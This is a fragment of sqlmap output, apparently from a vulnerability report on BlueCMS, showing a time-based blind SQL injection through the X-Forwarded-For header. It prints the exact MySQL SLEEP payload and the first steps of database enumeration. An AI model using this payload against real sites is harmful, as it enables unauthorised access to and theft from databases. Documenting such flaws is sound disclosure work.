 sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 1' AND (SELECT 9046 FROM (SELECT(SLEEP(5)))YaBB) AND 'ZVeK'='ZVeK
---
[17:10:28] [INFO] the back-end DBMS is MySQL
[17:10:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[17:10:28] [INFO] fetching database names
[17:10:28] [INFO] fetching number of databases
[17:10:28] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
11
[17:10:38] [INFO] retrieved:
[17:10:43] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[17:11:44] [INFO] retrieved: bluecms